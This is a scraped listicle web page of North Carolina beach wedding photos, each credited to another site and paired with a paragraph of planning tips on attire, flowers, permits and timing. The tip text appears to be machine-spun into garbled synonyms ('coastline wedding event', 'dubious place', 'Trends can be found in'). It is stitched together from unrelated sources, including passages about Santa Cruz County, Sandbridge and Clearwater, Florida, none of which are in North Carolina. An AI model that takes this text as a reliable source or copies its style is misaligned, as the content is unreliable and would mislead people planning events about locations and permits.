<h2><span id="6_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">6. Kimberly and Parker s North Carolina Beach Wedding</span></h2>
<p><img title="kimberly parkers north carolina beach wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-new-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-new-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings-1.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Kimberly and Parker s North Carolina Beach Wedding</b>. Source Image: <a href="http://www.intimateweddings.com/wp-content/uploads/2016/05/intimate-beach-wedding-north-carolina-kim-parker-38-700x1050.jpg" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a>. Visit this site for details: <a href="http://www.intimateweddings.com/blog/kimberly-parkers-north-carolina-beach-wedding/" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a></p>
<p>A Lot Of Santa Cruz County coastlines are public and also safeguarded, as these beaches are along the Monterey Bay National Marine Refuge. The beaches are utilized as well as loved by the local neighborhood, so you ll intend to connect to the company taking care of the coastline to ensure your occasion is not overlapping with various other happenings. Depending upon which coastline as well as the amount of visitors you anticipate, this can be as basic as making an appointment with the City, County, or State Parks. For a much more intricate event, the appointment process may entail applications, costs, as well as limitations. See below for specific directions concerning contacting the right division for the coastline of your choice.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Beach_Wedding_Watson_House_Emerald_Isle">7. Beach Wedding Watson House Emerald Isle</span></h2>
<p><img title="stephen andrea wedding photography at the watson house in emerald isle nc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-unique-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-unique-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Beach Wedding Watson House Emerald Isle</b>. Source Image: <a href="http://vesic.com/wp-content/uploads/2015/08/North-Carolina-Beach-Wedding-39.jpg" target="_blank" rel="noopener noreferrer">vesic.com</a>. Visit this site for details: <a href="http://vesic.com/2015/08/stephen-andrea-wedding-photography-at-the-watson-house-in-emerald-isle-nc/" target="_blank" rel="noopener noreferrer">vesic.com</a></p>
<p>@[Mid-day warm can be harsh in numerous seaside areas. Also if you&#8217;re alright standing there shining, believe of your visitors. High temperatures are except everybody, specifically older individuals as well as young kids. To prevent the warm (as well as groups), think about a morning or sundown event. Can not schedule your event at one of these times? Go ahead and also have it in the mid-day, but discover a dubious place on the beach that&#8217;s most likely to capture an awesome wind. Examine what the climate will resemble, and educate visitors on your wedding event internet site so they can clothe as necessary. Also check the trend schedule online: Trends can be found in are noisier than heading out in addition to the threat of water approaching on you as you wed</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Emerald_Isle_Beach_Wedding_s">8. Emerald Isle Beach Wedding s</span></h2>
<p><img title="photos" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-fresh-emerald-isle-beach-wedding-s-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-fresh-emerald-isle-beach-wedding-s-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Emerald Isle Beach Wedding s</b>. Source Image: <a href="https://www.emeraldislerealty.com/wp-content/uploads/2012/02/Beach-Wedding-in-North-Carolina.jpg" target="_blank" rel="noopener noreferrer">www.emeraldislerealty.com</a>. Visit this site for details: <a href="https://www.emeraldislerealty.com/wedding/photos" target="_blank" rel="noopener noreferrer">www.emeraldislerealty.com</a></p>
<p>If guests are traveling to your coastline wedding celebration, reserve a block of rooms at a regional resort, so they wear t need to research where to remain. You can frequently obtain them a discounted price as well. HotelPlanner.com can aid you locate as well as contrast resorts in the area and obtain you competitive prices for your guests.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Beach_Weddings_North_Carolina">9. Beach Weddings North Carolina</span></h2>
<p><img title="beach weddings" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-luxury-beach-weddings-north-carolina-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-luxury-beach-weddings-north-carolina-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Beach Weddings North Carolina</b>. Source Image: <a href="http://www.wilmington.net/images/beach-wedding-nc.jpg" target="_blank" rel="noopener noreferrer">www.wilmington.net</a>. Visit this site for details: <a href="http://www.wilmington.net/beach-weddings.php" target="_blank" rel="noopener noreferrer">www.wilmington.net</a></p>
<p>Off, you&#8217;ll desire to find a digital photographer who&#8217;s shot beach wedding events. Photographers not experienced with coastline digital photography might be unfamiliar with the appropriate lights methods. Kick the sand, transform a cartwheel or simply walk hand in hand.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_North_Carolina_Beach_Weddings">10. North Carolina Beach Weddings</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-new-north-carolina-beach-weddings-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-new-north-carolina-beach-weddings-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from North Carolina Beach Weddings</b>. Source Image: <a href="https://www.beachweddingsnc.com/wp-content/uploads/2010/11/BEACHwedding.Slider2-900x3001-1100x367.jpg" target="_blank" rel="noopener noreferrer">www.beachweddingsnc.com</a>. Visit this site for details: <a href="https://www.beachweddingsnc.com/" target="_blank" rel="noopener noreferrer">www.beachweddingsnc.com</a></p>
<p>Typically, coastline brides put on t select a ball dress due to the fact that they may be also cumbersome as well as look extremely picky. Beachfront wedding celebrations call for a gown constructed from light-weight textile anything else as well as you&#8217;ll be born down as well as hot. Also, remember: Maybe gusty. A long veil as well as long hair could get blown into your face. An updo might be an excellent option to maintain your tresses tame. Grooms as well as best men usually sport bed linen matches, but if it&#8217;s really hot, men can abandon the jacket as well as put on a loose t-shirt and also pants. For the bridesmaids, light, airy textiles are vital; for comfort, try linen, cotton or crepe. We assume nothing states coastline wedding event like a basic skirt or sundress blowing in the breeze.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">11. Kimberly and Parker s North Carolina Beach Wedding</span></h2>
<p><img title="kimberly parkers north carolina beach wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-awesome-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-awesome-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Kimberly and Parker s North Carolina Beach Wedding</b>. Source Image: <a href="http://www.intimateweddings.com/wp-content/uploads/2016/05/intimate-beach-wedding-north-carolina-kim-parker-33.jpg" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a>. Visit this site for details: <a href="http://www.intimateweddings.com/blog/kimberly-parkers-north-carolina-beach-wedding/" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a></p>
<p>If you&#8217;ve picked a fairly unidentified area of coastline, make sure guests recognize just how to locate it as well as can traverse any type of boardwalks, grassy dunes or rocky locations. Take into consideration ease of access for in a different way abled guests. Exists somewhere close where they can be handed over?.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Bride_wears_a_strapless_Watters_lace_wedding_dress_at_a">12. Bride wears a strapless Watters lace wedding dress at a</span></h2>
<p><img title="mary matt" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-beautiful-bride-wears-a-strapless-watters-lace-wedding-dress-at-a-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-beautiful-bride-wears-a-strapless-watters-lace-wedding-dress-at-a-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Bride wears a strapless Watters lace wedding dress at a</b>. Source Image: <a href="https://www.rockmywedding.co.uk/wp-content/uploads/2015/03/Matt-Mary-North-Carolina-Beach-Wedding-033.jpg" target="_blank" rel="noopener noreferrer">www.rockmywedding.co.uk</a>. Visit this site for details: <a href="https://www.rockmywedding.co.uk/mary-matt/" target="_blank" rel="noopener noreferrer">www.rockmywedding.co.uk</a></p>
<p>An enjoyable part of intending a beach wedding event is picking d cor components that enhance your seaside setup. Seashells, starfish, maritime ropes, supports, lanterns, sea glass as well as driftwood are all pretty and on-theme touches. A couple of factors to consider as you select your own:.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Beach_Wedding_Watson_House_Emerald_Isle">13. Beach Wedding Watson House Emerald Isle</span></h2>
<p><img title="stephen andrea wedding photography at the watson house in emerald isle nc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-inspirational-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-inspirational-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Beach Wedding Watson House Emerald Isle</b>. Source Image: <a href="http://vesic.com/wp-content/uploads/2015/08/North-Carolina-Beach-Wedding-40.jpg" target="_blank" rel="noopener noreferrer">vesic.com</a>. Visit this site for details: <a href="http://vesic.com/2015/08/stephen-andrea-wedding-photography-at-the-watson-house-in-emerald-isle-nc/" target="_blank" rel="noopener noreferrer">vesic.com</a></p>
<p>Attractive blossoms include ruptureds of shade to any area, consisting of the beach. Consult with a local flower shop to choose the appropriate blossoms for your fete some island places might have restricted choices. Straight sunlight as well as warmth are no-gos for several blooms, and also you&#8217;ll want blossoms that last. Those that wilt conveniently, like freesia, poppies as well as bouvardia, aren&#8217;t excellent choices. But gorgeous orchids, plumeria as well as chrysanthemums are remarkably sturdy and also hold up well in virtually any kind of type of climate. Or go with non-floral d cor. For beach-themed centerpieces as an example, load big conch coverings or colorful coastline jugs with your picked blossoms.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">14. Kimberly and Parker s North Carolina Beach Wedding</span></h2>
<p><img title="kimberly parkers north carolina beach wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-elegant-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-elegant-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Kimberly and Parker s North Carolina Beach Wedding</b>. Source Image: <a href="http://www.intimateweddings.com/wp-content/uploads/2016/05/intimate-beach-wedding-north-carolina-kim-parker-36.jpg" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a>. Visit this site for details: <a href="http://www.intimateweddings.com/blog/kimberly-parkers-north-carolina-beach-wedding/" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a></p>
<p>They may look fanciful, and also you might also be able to obtain down the aisle mostly without issue, yet the trouble may begin when you try navigating the beach to take photos. If you re wearing an incredibly lengthy train this can be a nightmare.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Beach_Wedding_s_Emerald_Isle_NC">15. Beach Wedding s Emerald Isle NC</span></h2>
<p><img title="photos" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-elegant-beach-wedding-s-emerald-isle-nc-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-elegant-beach-wedding-s-emerald-isle-nc-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Beach Wedding s Emerald Isle NC</b>. Source Image: <a href="https://www.emeraldislerealty.com/wp-content/uploads/Emerald-Isle-North-Carolina-Beach-Weddings-598x400.jpg" target="_blank" rel="noopener noreferrer">www.emeraldislerealty.com</a>. Visit this site for details: <a href="https://www.emeraldislerealty.com/wedding/photos" target="_blank" rel="noopener noreferrer">www.emeraldislerealty.com</a></p>
<p>3)Locate a local beach wedding celebration officiate to do your wedding event event: For beach wedding event suggestions on a spending plan, going for a neighborhood wedding event officiate to the beach of your option can be rather easy on your pocket. Take into consideration reducing down your function costs by preparing a sundown ceremony adhered to by a basic yet elegant white wine and cheese coastline function right on the coastline.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Beach_Weddings_in_North_Carolina_Emerald_Isle_Realty">16. Beach Weddings in North Carolina Emerald Isle Realty</span></h2>
<p><img title="beach weddings" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-lovely-beach-weddings-in-north-carolina-emerald-isle-realty-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-lovely-beach-weddings-in-north-carolina-emerald-isle-realty-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Beach Weddings in North Carolina Emerald Isle Realty</b>. Source Image: <a href="https://www.emeraldislerealty.com/wp-content/uploads/04-beach-wedding-north-carolina-we-do-1.jpg" target="_blank" rel="noopener noreferrer">www.emeraldislerealty.com</a>. Visit this site for details: <a href="https://www.emeraldislerealty.com/wedding/beach-weddings" target="_blank" rel="noopener noreferrer">www.emeraldislerealty.com</a></p>
<p>Fancy updos have a way of changing your whole look. They select just about everything, and for a beach wedding event an updo will aid stop your hair from taking on a life of its own throughout the ceremony. If you re truly established on wearing your hair down, consider working with a stylist that will certainly get on location throughout, just in case you need a touch up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Beach_Wedding_Watson_House_Emerald_Isle">17. Beach Wedding Watson House Emerald Isle</span></h2>
<p><img title="stephen andrea wedding photography at the watson house in emerald isle nc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-inspirational-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-inspirational-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings-1.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Beach Wedding Watson House Emerald Isle</b>. Source Image: <a href="http://vesic.com/wp-content/uploads/2015/08/North-Carolina-Beach-Wedding-33.jpg" target="_blank" rel="noopener noreferrer">vesic.com</a>. Visit this site for details: <a href="http://vesic.com/2015/08/stephen-andrea-wedding-photography-at-the-watson-house-in-emerald-isle-nc/" target="_blank" rel="noopener noreferrer">vesic.com</a></p>
<p>Stay clear of the headache of using heels in the sand; check out getting the ideal espadrilles or wedges for your coastline wedding event. If you intend early sufficient, you ll be able to tailor your shoes, so they re elegant sufficient to make you forget that you aren t using heels.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Beach_Wedding_Watson_House_Emerald_Isle">18. Beach Wedding Watson House Emerald Isle</span></h2>
<p><img title="stephen andrea wedding photography at the watson house in emerald isle nc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-new-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-new-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Beach Wedding Watson House Emerald Isle</b>. Source Image: <a href="http://vesic.com/wp-content/uploads/2015/08/North-Carolina-Beach-Wedding-29.jpg" target="_blank" rel="noopener noreferrer">vesic.com</a>. Visit this site for details: <a href="http://vesic.com/2015/08/stephen-andrea-wedding-photography-at-the-watson-house-in-emerald-isle-nc/" target="_blank" rel="noopener noreferrer">vesic.com</a></p>
<p>Having a beach ceremony is one thing, however if you&#8217;re imagining a seaside reception also, you remain in for a whole &#8216;nother level of complexity. As well as in most cases, partying on the beach isn&#8217;t even allowed. Our guidance? State &#8220;I Do&#8221; on the sand and afterwards move the celebration to an oceanfront venue. That claimed, if your heart is set on a real tables-in-the-sand function, you&#8217;ll require to ask the following questions:.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">19. Kimberly and Parker s North Carolina Beach Wedding</span></h2>
<p><img title="kimberly parkers north carolina beach wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-luxury-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-luxury-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Kimberly and Parker s North Carolina Beach Wedding</b>. Source Image: <a href="http://www.intimateweddings.com/wp-content/uploads/2016/05/intimate-beach-wedding-north-carolina-kim-parker-45.jpg" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a>. Visit this site for details: <a href="http://www.intimateweddings.com/blog/kimberly-parkers-north-carolina-beach-wedding/" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a></p>
<p>Our purpose in life is to make your wedding event day a stroll in the breeze. Select from one of our Popular Beach Wedding Plans, pre-designed as well as many include diverse and lovely coastline wedding event decor, visitor seating, ceremony control, officiant, wedding event photographer as well as online image gallery, music as well as blossoms. We provide extensive digital photography options in addition to coastline wedding event photography, such sessions include-Engagement, Obtaining Ready, First Look, Receptions as well as Household image sessions.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Beach_Wedding_Watson_House_Emerald_Isle">20. Beach Wedding Watson House Emerald Isle</span></h2>
<p><img title="stephen andrea wedding photography at the watson house in emerald isle nc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-awesome-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-awesome-beach-wedding-watson-house-emerald-isle-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Beach Wedding Watson House Emerald Isle</b>. Source Image: <a href="http://vesic.com/wp-content/uploads/2015/08/North-Carolina-Beach-Wedding-37.jpg" target="_blank" rel="noopener noreferrer">vesic.com</a>. Visit this site for details: <a href="https://vesic.com/2015/08/stephen-andrea-wedding-photography-at-the-watson-house-in-emerald-isle-nc/" target="_blank" rel="noopener noreferrer">vesic.com</a></p>
<hr />
<p>&nbsp;<br />
Usage larger items to evaluate points down, like programmes and place cards, or just obtain heavyweight stands. You can additionally link programmes nicely to chairs. If you plan on throwing dried flower petals, wait to do this, as soon as guests show up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Rustic_beach_themed_wedding_at_Ocean_Isle">21. Rustic beach themed wedding at Ocean Isle</span></h2>
<p><img title="rustic beach themed wedding at ocean isle nc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-elegant-rustic-beach-themed-wedding-at-ocean-isle-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-elegant-rustic-beach-themed-wedding-at-ocean-isle-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Rustic beach themed wedding at Ocean Isle</b>. Source Image: <a href="https://www.southernbrideandgroom.com/wp-content/uploads/2015/11/north-carolina-beach-wedding.jpg" target="_blank" rel="noopener noreferrer">www.southernbrideandgroom.com</a>. Visit this site for details: <a href="https://www.southernbrideandgroom.com/rustic-beach-themed-wedding-at-ocean-isle-nc/" target="_blank" rel="noopener noreferrer">www.southernbrideandgroom.com</a></p>
<hr />
<p>&nbsp;<br />
A beach wedding permit will allow unique use the general public coastline for as much as a three-hour timespan. The three-hour timespan consists of setup, break down and also event. The permit will likewise allow for use equipment such as outdoors tents, chairs, arches, etc.).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Theres_no_better_place_to_say_I_do_than_on_Emerald_Isle">22. There’s no better place to say “I do” than on Emerald Isle</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-lovely-theres-no-better-place-to-say-i-do-than-on-emerald-isle-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-lovely-theres-no-better-place-to-say-i-do-than-on-emerald-isle-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from There’s no better place to say “I do” than on Emerald Isle</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/15/e6/d1/15e6d1881a0b7fc336e9c8bed8964a53--beach-wedding-north-carolina-nc-beach-wedding.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/424745808588968820/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
If you would certainly such as a coastline place, but your wedding can not be suited within the above standards, you might desire to consider Little Island Park. Found at the south end of Sandbridge and gives lifeguards, covered barbecue locations with grills, bath houses/showers, lighted tennis courts, basketball court, children&#8217;s play area and also angling pier. Picnic shelter appointments are available at this link.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Emerald_Isle_Wedding_Plan_Your_North_Carolina_Beach_Wedding">23. Emerald Isle Wedding Plan Your North Carolina Beach Wedding</span></h2>
<p><img title="wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-lovely-emerald-isle-wedding-plan-your-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-lovely-emerald-isle-wedding-plan-your-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Emerald Isle Wedding Plan Your North Carolina Beach Wedding</b>. Source Image: <a href="https://www.emeraldislerealty.com/wp-content/uploads/wedding-venue.jpg" target="_blank" rel="noopener noreferrer">www.emeraldislerealty.com</a>. Visit this site for details: <a href="https://www.emeraldislerealty.com/wedding" target="_blank" rel="noopener noreferrer">www.emeraldislerealty.com</a></p>
<hr />
<p>&nbsp;<br />
Planning a ceremony throughout the cold weather is a selection our Northern new brides like. You and your visitors will enjoy having the ability to leave from the cold, harsh north winter months on the cozy coastlines of Florida. On top of running away to paradise, you will certainly have the ability to capitalize on less congested beaches and also much less rain. Wintertime wedding events in Clearwater are also less expensive as you will have the ability to benefit from off season prices for resorts, dining establishments as well as even more.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-06-17 04:50:52. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/north-carolina-h-mart/" rel="tag">north carolina h mart</a><a href="https://fantasticconcept.com/tag/north-carolina-t-shirts-long-sleeve/" rel="tag">north carolina t shirts long sleeve</a><a href="https://fantasticconcept.com/tag/north-carolina-v-clemson/" rel="tag">north carolina v clemson</a><a href="https://fantasticconcept.com/tag/north-carolina-x-ray-license/" rel="tag">north carolina x ray license</a><a href="https://fantasticconcept.com/tag/north-carolina-yearly-weather/" rel="tag">north carolina yearly weather</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="144147" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/north-carolina-beach-weddings/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Best%2023%20north%20Carolina%20Beach%20Weddings%20-%20https://fantasticconcept.com/north-carolina-beach-weddings/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/fun-gift-ideas-for-couples/">
